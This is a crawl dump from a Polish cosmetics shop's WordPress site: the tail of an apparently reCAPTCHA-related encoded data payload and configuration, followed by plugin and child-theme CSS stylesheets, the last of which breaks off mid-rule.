cKmwqcsw4fDoEQYQcKLJQQfVsKvwq91worCqB/CvWo3J0bDmcKQwp0kwqfDnVHCiMKrwr0Ow6J5fyfChn0zw5TCtsK7OMKUw45Xw5VpVsOxVFoKw6jDhF/DpsOZw4QzZWQsXmvCtWLCqgA6wp/DpBfCrMOkQGXCh8K8FUbCgcKOKXBJw6HDssORwqPCvMOxPGsUUcKEw4ZULA18wr4TAMK+XcKFw4gpUcKWKBoHWsOAO8KJwoXCtcOww4NqRsKhIAvCoMOYOhTCjsKawrrCsEnCp8O+CXRWFcKqw57Dim4cw6vDqMOZcMOJw6VfUsKJYWnCr8KCwrPCoh/[base64]/GhDClcOyHMOWw6PDpH3CvcOjw7TDs0LCrS7CpF7DqDMywrcKw5sfEcO+wqUQQwBiw73DrS/DrcODbsKNATLDi8Knw6rCpU05wo8RV8OLw60pw7BTAsK6esODwoVZDWMbM8OEw5hfVsKHw5TCu8OsVsK9GsOWw4PCtmgyIScgw75ccXDDoiDDmk1awoHDv19MZ8Ocw5vDisOOwpx/w4PClE9fT8KjesK1wplnw5fDlMOmwrnCnMKYw6LChMKwanPCqQJlesKSGFBfMcOePMK4wq3DhMOsMRLCtnPDvwXCmBdqwpBJw5YtGsOJwq/DtWUnY287w551Jjlvw43CtXtxwq16wp9Wwqh8LsOAYUEAwpbDqBnCtcOUwrTDtMOQwoNJKSHCqV4nw7zCusOuwogewoUOwoPDnWTDhWnCpsO7WMKnwrg4SCNbX8OPXsKUUABoQ31fJsOfFMOhWcOQw5pYOzRxwoDCssOTUMOKOsOTwp7CqMKYw4/CrlDDqVoqWMOeD8KCEMO/BsOZJMKZw71gwr1LwrvDnsOwIxRMZcKBw7rConXDr0NzZMKoEA5eEHPCnTwROx/CiX3DhMOiworCglB8w5bCvGUtH1kna8Kvwqdtwp9yw5twHTHCoHQhwr9QR3jDuybDtg/DtMK8woTCnTd1IMOkwonDqcO2A1wZclx1woM6TMOWwrnCrGxUwrN9QjcUw5pTw4XCoSQCejFdw5hZUcOTCsKcw5vDtcKZw6Vaw6zCmRbCpsObwpUZEsKywqlzw7x7OEpnw4YJbsKrHx7Ds8ODNMO/VMKNDsOSEMOLTjfCg8OsC8OVw6ZnMiIxw5HCslnDu2fDo8OGAzXDmUoDwoYCGcKZwpArw7Nkf8KDIcOiLSxAMxEowpgow4jDuADDnEE7w7nCgsOHR0UhcMObwpbClX0Aw58GcsOaw6zCncORwqLCk0HCgV9AflsmU8KPRsKSccOKa8Kmwo1sw6N7w5MkVMKcw6Z/JcOkdkl0f8OPwpIsw5zCmw88dQJRw5NDwobCqBJ2w4DDucOGbgUGHcKQOlHCjjDDscKJcMOKLEvCrkXCncKKGsKdwrxNwojCgsKWNmjCk8ONUkZNwp9rBBbDtlXDhiLDn0bCv0VAw4MBwoB/[base64]/Du2wjw68twqRew7TCvGjCscOibHo+BsOmOFpdZxbDvUxrIcK5w4MVTsKsRXLCjzkNLwzDjcO/wpPDocKTw4HDlW/[base64]/ChcOYHnPClMKjKVBWwpvDsTEKY3DCh8OIw78Nwp8BKichWMOxwq/Dt0HDgsOzacKJQMKpBcO9eVXCo8Opw4bDii06w6rDusKGwofDvhNTwqjCrsKYwrlNwpNUw63DuxsJJFnCp8OURsOMw59Ow5/DnFLCt1Ebw5pzw4DCsybDoyRQL8OhHGjDg8KLAQ/[base64]/[base64]/Cm1s6wqTDjsOjJ8KHRsKnw4N0wrzDucOHwo8jw77Cq8Kww5rCng3DvE9MV8O/[base64]/DmH3DtXzDkljDl8K4w4kFwpPDhsOiw6dmTA5hPMO9dnkBwqzCuy92eAJsR8O1UsONwpDDpnNpwp/Dsgt/[base64]/Dr0HDnMO+LB/DpcKEU0V2A8K9bRhEwpPDssOibV0Nw4YsRj08w4MwAzTDpcKNwqUVJMOEw5bCr8OjMxfDisOAw6PDtTPDmMO9w4I3w782IiHCrMKIfMO2Bh/[base64]/Cv8K4w4PCpcKKSMKqwqPCpsO8FcKsQcKOBcOmwph4YsOdQcOiwrXCocOGw6c4wqMewqkBw6Ybw67DrMKvw5XCr8Kuen4oIgYXMWl0woMmw4jDs8Kww5fCqmXDsMOWNxBmwrJPIRR4w4UOFVDDoB3CvDghwpJ7wqoJwphvw7U0wqDDjBB/cMOqw7bDtiBlwrDCjmvDj8KbesKUwojDh8KbwobCjcO2w5HDlkvDiXxNwq3Cu0EyTsOswoV6w5XCkyrCp8O3QMKKwo3ClcOLJsKEw5VeGxLCmsOFKyACOVNiTG94NwfDosOvSiglw41Fw647Lhg4woLCp8OCFHpYMsOQAVhHJikPIMK/cMOaJ8OVDMK/wrBYw4JXwrsDwocMw7JQPQkyBycmwrkOej3DtsKQw7NDwoXCuGjDqjjDkcONw5bCgirCicOvZcKSwq0Uwp7CnXEYNgkjGcK5LEQtCsOdGsKVax3DlR/Dh8OyMTJTw5Ugw6N3w6XDnMOyCicwf8KQwrbCuRrDg3rCssKdw43DhkJvV3Ukwplbw5XDoh/Duh3CnwJpw7HChxXDhQvCtAHDtsK4w60iw6BQLVHDgsKqwqkGw4UiDMKLwrjDu8KowpzDpDF8wrfCvsK/[base64]/Dv1lzI8Kmwr/[base64]/JAo/wq0ODcKdw7LDg0fDqFbDkzjCisO/w6VZwqjDn8KewpvCiWJ1WsKTw57Dl8KvwrRHNmTDtMKywrdIccO/[base64]/wo4+w7DDg8Oywrw1wqPDonUFc8KnL8OiCMKTwoDDn04uacKyAcKEflLCt0LDq3PDh1xIRXHCsj8bw7bDjxnCjFgFecK7w4zDrMKBw5/CvwVpIMO5HDo1w71CwrPDuyvCtMKGw7cew7PDq8OlUsORFsO/SMKbbsOAwroSZcOpDWsZdsKewrTCq8Obw6fDusOAw7zChMOFPGpmPhDCkMOwGXdCdQcYATdGw6bCrsKgNzHCn8OZG2jCnGRqwpI/w7TCq8Kzw4RZA8K/wq4ER17CtcO5w5JDASLDgnZRw6jCicOLw4XCkhnDtWXDo8K3wpciw6oFfjoqw67CtC/[base64]/wo/DqAdXdTFuJjPDk8KrSsKMTgUcf8ORfsKvwq3CksObw67CmMKfdWvCicOkZMOuw6rDsMOzYlvDl2s2wpLDosOZQG7CvcOgwoHDl3vCgcK9K8OQDcKracKaw4PDnMO/OMOSw5dnw6pmeMO2w5pTw6odbU01wqNjw5PCicOew6h/w5/CtcOHwp4Cw4fCvHnCkcOZw4nDqjsMXsKjwqXDkmRow6pFWsOPw6QSAMKmICtXw5BFf8KoP0taw6YowrtIw7YAMDphDjDDn8O/ZB7CoxUkw4XDm8Kzw7bCqFjDnHjDmsK/wpgUwpvCnzFkH8Oqw5Ahw5bCni/DngHDkcOjw6vCnQ7Cl8OmwobDq2DDiMOjwqjDisKLwrPDrlIsWMOcw6EEw7jCicOBWm7Cj8OeVnzDqFzDtjYXwp7CsDbDs3bDisKwHnXCsMKewo9AQsOLST0/IBLDs1E0wqlkCxzDmGbDjcOAw5gDw4Brw75hJ8O9wro9A8K/wpYOXDZJw5TDmMK6AcKWZGQhwpdCb8KtwpxAIC5Cw5HDosOWw7gtEmzCpsO9RMOGwqHClMOSw7HDqDfDtcKhIiLCqWPCnm/Cnh94DsOywrnCiTTDoiQRBVHDqwYvwpTDksOXAQUiwpJ4w4wGw7zDmMKKw64XwpY/wo/[base64]/[base64]/DvSoBw4vDuinCjABwcWbCm1RkwoTDusOqw67DpmgCw5PDsMOWw7jCkgspF8KVwrRVwp1kG8ORASXDtMOuM8K4VUfCtMKVw4UAwoMZC8K/[base64]/eRbCnsOhw5LDsEpjKMK9emQEwonDpMK5HMKLWMK6w5p7w6jCukIVwqUiS3PDjHsbw4kHQ3vCr8ORUTRYREvDq8OGagLCgAPDjzVWeBJ6wo/DpmXDqExOwqfDs0ITwrkJw6ATOsOrw405CkzDqcOew7hwHF4WMsOrw4jDjWQIKwLDlRDCiMOxwqBww7jDiDnDl8OuWcORw7TCrMONw4AHw4xaw6HCn8OMwqNAw6Jywp7Cj8OaGsO6N8OwR281dMOsw5/Ci8OBaMKzw6TClnrDhcKHSBzDtMKqFBlQw6B4LcOJesKMK8O6Y8OIwobDiT4ewphdw51OwqMHw6vDmMORwrfCjRnDpXfDgDtWPMO2McO6wqdYwobCmi/DusO/[base64]/UQdaJlVBwoXCpsKyIFdPVj/CqcK2w4p9w5bCncO/UcOTXcKMw6jCghtbF2rDrCo6wrgyw7rDusOpQTpTwpnCsW5Xw4DCgcOhOcOrXsKZdBxww5bDo2TCiB3CmlFxCcKew5QLSQkswrdqTBDDuAM0fMKswobCkR80w4bCvBXDmMOcwqrDnmrDpMKpPsOWw77CvS7CkcONwoLCoh/CtHoHw40nwr8fFVnCl8O9w6HDtsOHUMOeEgHCrsOKaxQow5QebB7DvSbClXk9E8O+aXTDoQfChcOXwpvCosOCZzYQwrLDscO/wqcWw7s1w7zDqxDDp8KTw4tmw7h8w69ww4ZdP8KuEXrDk8OUwpfDlcO1EsKCw7jDu08MacOmcS/Drn9gX8KIJsOkw517UGkJwqw3wpzDjcK+TnnCr8KlNsO5XMOjw5rCgA52WMKqwrJREX3CsWfCozDDkcKiwoVPN1nCucKjwpLDnR1Wd8KBw5zDuMKga2XDo8OOwrYeOmF8w6URwrDDosORMsOOw5XCn8Ktw70Ww5ltwoAjw4HDr8KoUsOKTFjCqMKtXFN9MnHCjRtncj/Cl8KNVcOUwrkiw41Rw4pQw57CrcK+wqFqw6rCqcKkw4ttw6jDlsOEwqMBFsOQb8ONKcOUNXN3CQPCqcOsKMKYw5LDocK/w5vCk2E1w5DCiGcfPWLCtmrDqXHCu8OCXBvCicKWDFEew77CoMK/wppvd8OUw7wpw6Q0wqkvCQpHQcKLwqh1wqzCigDDpcK5JSDCuDTDtcK3w5pMJ2YzMEDCk8OcAMKnT8KbecOlwoc3wpXDrcOeLMO/wrhoM8OSFlLDsD5bwoDCr8OFw4sjw4PCpsOiwpccYsOEScKzC8OqW8OmLxbDsjodw6B2wqzDpDBfwoTDrsO6wqTDq0g/VsKowoQTCFoXw5tLw5JQOcKldMKKwpPDngg5ZsK8OHvChDAbw7BobVzCl8KIwpwDwofCusKrBXlNwoICdBdXwqxAGMOmwrF2MMO6wpbCr09Kw5/DscKrwqx7JCxvOsKaCg9Lw4IzKMKLworDoMKYwpJJwprCg1Ezwo1Iw4R/VTg+ZMOsVUnDjizCvMOtwoY/w5txwo5XJ3MlEMKrPV7CoMKdMsOfH29rHx3DsHN3wq3Dr2IAHcKbw7I4wrVNwptvwoUbVxtHE8O3F8OUw458w7llw5bDscOgC8KbwqRoEjo2FMKfwpN1JxwYVUMKwp7DisKOCcOpBsKaIAzCmX/CnsOqDcOXFRhnwqjDvcOWZsKjwr8JL8K1G0LCjsKfw7XCu2/ClAx7w5zCmMO1w7olflhVOMKRBT3CigXClnEewpbDq8ODwpLDpCDDm35bODdiasKpwrcNMMOGw6VfwpB1FcOfwpbDlcObw65owpLDmx0SKj/CscK7w4RPQsO8w7zDvMKvwq/CkAQ/[base64]/[base64]/Di2/Di8KZw7kNcsK7TlHCu8O1GCAyE1wGwqsnwoJhbx/Dk8O0JFzDvMK8BXAdwr59JsOPw6LCmQbCh2PClzHDtsKLwofCocK5VcKQUj3DqndJw7Z7asOnw6trw6wXV8OdBgfCrcKSYsKGw7XCusKjXlkbCcKxwprDvW10woHCuELCicKvAcOcEFLDpRXDoxHCg8OiNUzCsj82wrZRKmhtHcOww4tgXsKkw7TCmE/DkG7Dr8KFw6DDpClRw47Doh5bF8Obwr7Dim3Cgi9Xw6jCiXkPwqLCgMKmJ8KIMcKjwprCigMkcy7DnWR1wqRwYyHClxAawqXCiMO/[base64]/[base64]/RCJWZC84GsKnwp8jIcOoNWV5w6IJw6/CpxLDssOxw5kFZWJrwqRlw6AYwrLDlU3DrMOyw4QQw6o0w6LDjzFuJkrDiD3CkUFTAiE1fMK5wqZWbsOVwoHCscK2MMOWwo7CkMKwNUlNAA/DpMOsw7MxexjCu2soJAYOGMO4NA7CtcKiw6o6ShR/TSrCvcKrCsKIQcKFwoLDu8KjXQ7CgjbDvicEw4XDscO2XE/Cri43R2XDrCgrw6F+EMO8DDbDvxnDnMKPVX8UTVTCjFsJw54AYmAuwpN4woMTRXPDicOdwpvChnAaS8KHZ8K6S8ONWk4JHMKAMcKJwo09w47CsmNvFg3DpBYTBMKucFBRIiImOi8rHRTCtWvDp3HDiCYnwrwGw4xuRMKMLGcwDMKTw4vClsKXw7/DrXhQw5ZHWsK9U8OYThfCpkVFw5RycW/[base64]/DhcOlw6HDjMOlwonDscO5GxlhZTkdw7wrJsK5KMOLa1dFThAPw4fDg8KJw6RmwqzCqhk1wrcgwqXClgnCgCNIwq/DoVPChsKAC3QAfhTCosKRT8O3wrMbQMKlwqrCpm7CvMKBOsOpHhLDnQ8AwrXCuhzCkzgNXsKewrLDgxTCucO3e8KpdWkeZsOpw6cKDyLCnxfCgnRsH8KeHcO+wpzDjSLDq8OyWTzDrnfCp0A2YcKOwoTCniXChT3Com/Du0zDuXHCszVMDwLCgMKlGsOtwqjCsMObYyU2wrnDksOEwoowYhcUK8K1wqZ8JcOVw6tqw5bCjsKCEWQrwp3CuAEuw43DhHlhwpASwodzT2vCjcOtw7bCqsKXcSvCvUHCp8KfE8OKwqxdQmHDq1nDv3AtMcOmw6dVSsKKFzHCv1/[base64]/[base64]/w70bSsKKwqkAwpzCiDhIwqdnw7PDhw7DtCQzN8OuE8KbdwEwwpU6OsObN8K8eCxNJEjDuyvDrELCvivDncOhNsONw4zDuVBnwpE7H8KOLS3DvMOIw6BiOHdJw7NEw55sT8KpwpAKNDLDnH4Jw59pwohrCWpow7jClsOEf0/DrnjDtcKnUcKEP8KSFBljdsKFw4zCtMKowpFLVsKew7BvKTccdHvDlcKTw7ZEwq43KsKJw6oHVlxbOyLDvBluwoXDhMKew57Cg2RRw6FiVxXCmcOcGFh6wr7CjcK5VThjG07Dl8Ocw78Gw6/DusK5OWc5wrdAXsOPbsKlZirDsTINw5h/[base64]/DsMOSw4AVGsKgw6rCrMOPw6jDnBs2eGLCncKjwrjDr10iwo3DpsOfwpknwoDDhMKxwr7DscKhSy0rwoXCklrDtHo6wr/Dg8Kzw5goMsK1w6J+AcOZwpQsMMK5wr7Ci8OoVMOjAcKIw6fCiUbCpcK/w68za8OzGcKpWsOow6bCucO0G8OjMFXDoH5/[base64]/[base64]/CisKfTMODBCcoRsKbwrt0WsOgwrUkU8O3wpZnTcKCBMOOw4VWJcKLA8K3wrXCm3Evw51ddDrDonPCssKTwrfDn2gACiXDvsOnw58sw4rClMOfw6nDpX3CtBI9Axl8AcOcwrxDZ8OCw5bCqcKFZcO/JcKowqoAw5vDjFnCssKyW3YjJALDtcK3EcO6w7fDtcOIe1XClD7DsVgzw5HCiMOrw4UowrzCnU3DvnzDngRESXk5LMKRS8KCdcOnw6EWwpIEKFbDtWcqw41+KkTCpMOBwpxBcMKLwoUcaV1Jw4Few7ppEsOkJzfCm18MTsKUNwIXN8KowpRCwobDicKYenPDgizDnk/CmsO3DVjCtMKrw7/Co3fCkMOjw4PDtxl9wp/[base64]/[base64]/DscK4QMOawqzDr8K2w4XCol1iwoMaWcOpwoVAwr1dw7zDusOTLmvCtgnClSZmw4c5SsKVw4jDgMKAY8K4w5jCssODwq1ELnPDpsKEwrnCjsODWX/DrntjwqjCvHA7w43DlCzCoVlUI2lXA8KIHmRkWG7Djm7Cq8OwwrHCu8OCF2HCk0rCojE5VAzCpsOPw7VXw7tZwrFtw7FZNBDCmUXDj8O4d8OdI8OjcwR6wrvCjitUw5jCskzDvcOYR8OcPh/[base64]/[base64]/cUzDjcOdCyDDr8OdwrfCnMO6LMKjw4rDowbCh8KBeMKFwrsLIXvDlcOoFMONwqx3wq85w7c7OMK3UVdawr9Yw4wcMcKSw4HDiWgqWsOSXytbwrvDi8OcwpU1w745wqYRwrjDr8KHYcO9D8K5wox5wqfCqlLChMOdNkh8VMO/OcKVfHYNcE3Cg8OeXMKMw6gNZMKcwrlCwppTw6ZFe8KNwoLCkMO1wqtJFsKMeMKjK0rCnsKQwq/Dp8OBwozCh3NaWcOkwpfCnkgaw4HDisOeFMOqw4bCn8OUSG0Ww7PCrTwDwoDCpcK3XFlMScK5Yi/[base64]/CvxfDnMKMwp/[base64]/[base64]/CkhNFwrnCnsOCLghFw6Zpwr3CscK0wpoQO8Oywr8dwr3DtsOpCcKQKsOvw7s7OzXCoMObw4BgHjXDgErCrjhPw6nCrE8Rwq7ClsO2ccKpNCATwqbCscKtLW/DicKjCUnDpmfDiDjDiQ0zeMO6O8KEbMOwwpR9w6sLw6HDpMKFwqzCoSzCqMOAwqQzwpPDuwLDkglPaCYAMGfCusKpwp9bN8KhwohIw7EawoEFQcKPw6/Ch8K3aTxsBsOJwpdRwo/CsChbbsK1fnrDm8ObDMKiWcOyw5JIwopmTcOCG8KbTsORwoXDqsK/w5TCjMOAJzTDnMOMwrp9w4/[base64]/CqHQ2FcKCwqDDgmDDkzdPPMO5QkbClSTCg8OzdMO/[base64]/NgjCrcKxZyZVNk1VwoIlw5/ChxfCnEBgwo16EcKKWcO2wrdOVMOAPlwdwqPCtsKcdsOdwo/Dp2ZHAcKIwrHCpsKvZ3XDs8KvQcKDw7/DgsKPe8ODRMOsw5/DsW0qw6QlwprDvklWVsKUaSltw7LCrXDCrMOvecOJacO4w5HDmcO3cMKnwoPDqMO1wotrVmIXwo/CvsOow7JAZMOpKsKJwp9VUsKNwpNswrXCkcK/dcO9w47DjsKMV07DvQ/DoMORw6XCs8KtY3B/OsONZcOrwrIGwoEwEFo1CzFCwrnCiVbCiMKpVCfDsnjCimcjTH/Dmi4mBMKcP8OYJXvCu3fDu8K6wqlRwroSGDDDvMKqw6wzDmXDtlPDmilKNsO5wobChipYwqTCtMKRDE0uw5bCvMOkFUzCo3ADwpx1XcK3X8KNw6HDiVvDicKMwqrDu8K0wrt+WsOPwojCqjEUw5/DkcO7QCzCkTgOGSzCvnXDm8O7w5FHATnDuG7DmcOlwrRBwpnCllLClz0PwrPChznCh8OmGVoqNmnChB/Dt8OZwqDCisOsQV7Ck1vDvMK2Y8O6w4/DhiZww49INsK5bhZBdsOgw4x+woLDj2FFMsKLAg9vw4bDscKqwoLDtcKrwpHCvMKvw693EcK9wo54wrPCi8KPPm8+w5jDmMK/wq/Cq8KgZ8K1w64YCkM7w6NRwpkNKFYlwr88L8KCw7gEVRfCuDF4dCXCssOYw5jCncOnw45fbFrCmhXDqw3DnsOGch/CoCPDpMKiw5Fdw7TDt8ORB8OEwrIFGlVjwpXCjsOdYSVmOcO5ZMOwJBDDicOwwoZCPMObAxYiw63CocOUYcO2w4bClWnDpVwOagQlUF/DmsKYwqzCoUAHecO+HsOXw47DkcOfNMOuwqgtPMOqwqgIwo0PwpXCg8KmLcKzw4zCnMK6PMOnwozDjMOIw6LCqW/Dkxo5w6tSBcOcwqvCvMKQP8Knw6nDtsKhIRQNwrzDucOtKsO0ZsKowqhQecOdQMONw5xMKMOFUWt6wovCk8OWCy55MMKjwpDDoi9eSxLCi8OUHMKQGHAPeWfDgcKzNyZ7eGUTKsK5UnPDgMO/TsK1dsObwrLCpMOabSDChlRpw63DoMKgwrPCq8OwcxDDkXTDk8OGwpA9TwfDmsK0w5vDnsKSAsKjwoYSPn7DvE51U0jDosOSIUHDgnbDll16wrxyQSDCh1o0w7nDtwkowonClcO7w5/CqBfDnsKJw5FXwqHDkMOnw64+w4liwp/Dmw7CgcOqH1czesKEF0k9N8OVwrnCvMKKw4nCisKww53Ch8Ktc2rDpcKBwqfDiMO+M2cqw5xkGC9GHcOjFsOfW8KFw7dPw51LBggow6PDmU1xwqIQw7HDtD5Lwo/CkMOJwoDCogZtICRxWBrDiMKRUwJEw5pjUMOHwphqV8OWJMKZw5fDtC3Dl8Ojw6bCtyB/wp7DuiHDiMOmV8OzwoPDlx5rwpU+L8OCw6AXGEvClBZcS8OWw4jDvsOKw6rDsQl3wqc9LnHDpwvDq0vDmcOUURoyw6fDt8ODw6LDqMOFworCj8OpMSvCrMKRw7/[base64]/CgsKmEXZ5bXTDh8O7w7jCiCwUDcOXw6bCkGINKXTCuBDDsVR4wrN5dcOCw4/Cr8K9Wjk2wp3Cs3vDkBNnw48Ew5LCqTg1bAAQwpbCgcK2NsKsXD/CkX7DlsK8w43DkEYYFMKYY2PDhDnCtMO9wr1NRy3CkMKkbhQ2OArDhMOww5hIw5DDhMONw7bCssOtwo3CpzbDn2k/HT1lw7HCuMOjJSLDhcO2wql/wpfDiMOvwojClsKow5TCt8OrwqfCj8KTFcKWQ8K6wpXCp1tFw7DChAFuYcO1Jjs+D8OYw41Nwphgw4/[base64]/U1BuTFnDomYMwofDuxHCgAjCmMOYwoRBw4AaHMK0Z8KAYMO6w7Z7ZDPDicK3w6lzbsOGdSbDpMKOwq7DtsOKRzDCoWcITMK7w7bCqmTCoHHCoRbCrMKEasOzw5tgBMO/dwwpP8OJw7TCqsK7wpZ3TXzDosOiw5TCoX/CkgXDoEZnIsO6UcKBwq7ClcOJwpvDlQzDt8KYGsKEJW3DgMK3wr18UGTDvD7DpsKQYA9Tw71zw6UTw6Ntw6DCk8KgKg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dor-cosmetics.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2269mGhGL7xktERYBJkhixtS3PQ+q7x+jQV0YvbIC9c+w\\u003d\x22,1,0,null,1,1769033640439,0,0,[145,210],null,[120,65,186,173,189],\x22RC-QBdHgchuzelJ3Q\x22,null,null,null,null,null,\x220dAFcWeA5cifhF0aREWqNfBsj0ZMHTwajHvZp6mK4iXxHT6f_NpVc16OZisam3wIOWdgGlRl8fDvfQlMnAcACpCfU02CQMDn0MUQ\x22,1769116440379]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0
body_size: 33
content:
.ng-image-hover {
    display: inline-block;
    position: relative;
}

.ng-image-hover img {
    cursor: pointer;
}

.ng-image-hover:hover .ng-image-hover-text {
    display: block; /* Display the text */
}

.ng-image-hover-text {
    background: white;
    border: 1px solid #d2d2d2;
    -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    display: none;  /* Hide the text */
    /* width: 400px; */
    max-height: 100%;
    /* overflow-y: scroll; */
    padding: 1em;
    position: absolute;
    
    left: 40px;
    top: 38px;
}

/*# sourceMappingURL=ng-image-hover.css.map */


--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0
body_size: 567
content:
.wcmaa_agreements_content{display:none;max-height:200px;overflow:auto;background:#f4f4f4;border:1px solid #aaa;padding:15px;font-weight:400}.wcmaa_agreements_content p{margin:0}.wcmaa_required{color:red}.wcmaa_link_slide{display:inline-block}.wcmaa_link_slide::after{content:"";display:inline-block;border-style:solid;margin-bottom:2px;margin-left:.25em;border-width:6px 6px 0;border-color:#111 transparent transparent}.wcmaa_button{padding:.25em .3em .05em .4em}.wcmaa-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background-color:rgba(0,0,0,.5)}.wcmaa-popup{text-align:left;display:block;position:fixed;top:160px;left:50%;margin-left:-500px;background-color:#fff;z-index:999999;width:1000px;height:600px;box-shadow:0 0 20px rgba(64,64,64,.75)}.wcmaa-popup-content{margin:50px 50px 0;padding:0 30px;height:410px;overflow-y:auto}.wcmaa-popup-inside .wcmaa-popup-content{height:500px;margin:50px}.wcmaa-popup>.wcmaa-popup-buttons:before{content:'';display:block;margin:-29px auto 40px;width:84%}.wcmaa-popup-buttons{padding-top:15px;text-align:center}.wcmaa-popup>.wcmaa-popup-buttons{border-top:1px solid rgba(175,175,175,.75);padding-top:25px;text-align:center;margin-top:20px}.wcmaa-popup button{text-align:center;display:inline-block;margin:0 10px;padding:15px;text-transform:uppercase;color:#fff;font-size:13px;font-weight:bolder;border:0;cursor:pointer;transition:.5s all}.wcmaa-popup-content button.wcmaa-popup-later{background-color:#d3d3d3;margin-bottom:19px}.wcmaa-popup-buttons button.wcmaa-popup-agree{background-color:#20d0c0;border:1px solid #20d0c0}.wcmaa-popup-buttons button.wcmaa-popup-agree:hover{color:#20d0c0;background-color:#fff}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree{background-color:#222;border:1px solid #222}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover{color:#222;background-color:#fff}@media (max-width:1279px),(max-height:800px){.wcmaa-popup{top:207px;margin-left:-427px;width:854px;height:468px}.wcmaa-popup-content{padding:0 15px;height:275px}.wcmaa-popup-inside .wcmaa-popup-content{padding:0 15px;height:368px}.wcmaa-popup-content p{font-size:13px}}@media (max-height:700px){.wcmaa-popup{top:100px}}@media (max-width:880px),(max-height:580px){.wcmaa-popup{top:10%;margin-left:-40%;width:80%;height:80%}.wcmaa-popup-content{height:50%}}@media (max-width:960px){.wcmaa-popup.wcmaa-popup-inside{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-inside .wcmaa-popup-content{height:90%;margin:5% 15px 0}.wcmaa-popup-inside .wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup.wcmaa-popup-inside>.wcmaa-popup-buttons{padding-top:15px}}@media (max-width:640px){.wcmaa-popup{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-content{height:60%;margin:15px 15px 0}.wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup>.wcmaa-popup-buttons{padding-top:15px}}@media (max-height:540px){.wcmaa-popup{top:10%;height:75%}}@media (max-height:440px){.wcmaa-popup-content{height:70%}}.wcmaa-popup-content::-webkit-scrollbar{width:4px}.wcmaa-popup-content::-webkit-scrollbar-track{border-radius:4px}.wcmaa-popup-content::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(175,175,175,.75)}

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8
body_size: 3521
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/


/* Theme customization starts here
-------------------------------------------------------------- */

a {
    transition: 0.5s all;
}
a:hover {
    text-decoration: none;
}
#cookie-law-info-bar {
    left:0;
}

#menu > ul > li > a {
    text-transform: uppercase;
}

.header-stack #Top_bar .logo {
    border-bottom-width: 0px;
}
.header-stack.header-center #Top_bar:not(.is-sticky) .menu_wrapper {
    width: 93%;
    float: left;
}
.header-stack.header-center #Top_bar .menu_wrapper {

    text-align: center;
    line-height: 0;

}
.menuo-right #Top_bar .menu_wrapper {

    float: right;

}


input[type="submit"] {
    padding: 11px 50px;
}

.contact-form-3 input[type="submit"] {
    width: 25%;
    margin-left: 36%;
}

.image_frame .image_wrapper .product_number {
    position: absolute;
    top: 40px;
    right: 30px;
    width: 50px;
    font-size: 21px;
    display: none;
}

.tax-product_cat.term-color-trend .image_frame .image_wrapper .product_number {
    display: block;
}

.image_links.double .add_to_cart_button {
    width: 100% !important;
}

.transparent-background-1 {
    background: rgba(255, 255, 255, 0.8);
    padding: 5% 5% 5% 5%;
}

.margin-top-bottom {
    margin-bottom: -25px;
}

.one.column.transparent-background-2 {
    background: rgba(255, 255, 255, 0.8);
    padding: 3% 3% 3% 3%;
    margin: 0 4% 0 4%;
    width: 86%;
}

#Content {
    padding-top: 0px;
}

.www .icon-link::before {
    content: '\e843';
}

.www a:hover {
    text-decoration: none;
    cursor: default;
}
.top-area-grid {
	display:grid;
	-ms-grid-columns: 1fr 33% 34% 33% 1fr;
	grid-template-columns: 1fr 33% 34% 33% 1fr;
	-ms-grid-rows: auto auto;
	grid-template-rows: auto auto;
}
.is-sticky .top-area-grid {
    -ms-grid-columns: 1fr 9% 69% 22% 1fr;
    grid-template-columns: 1fr 9% 69% 22% 1fr;
}
.is-sticky .top-area-grid .logo {
    -ms-grid-column: 2;
    grid-column: 2;
}
.is-sticky .top-area-grid .logo img {
    margin-top: 12px;
}
header .top_bar_left {
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2;
    -ms-grid-column-span: 3;
    grid-column: 2/5;
    width: 100% !important;
}
header .is-sticky .top_bar_left {
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 3;
    -ms-grid-column-span: 1;
    grid-column: 3;
}
header .is-sticky .top_bar_left ul li a span {
    padding: 0 5px !important;
}
header .is-sticky .top_bar_left .menu_wrapper {
    float: left;
}
.phones {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 2;
	grid-column: 2/3;
}
.logo {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 3;
	grid-column: 3/4;
}
.user-presentation {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: center;
	align-self: center;
}
.is-sticky .user-presentation {
    justify-self: left;
    margin-left: 20px;
}
.facebook {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
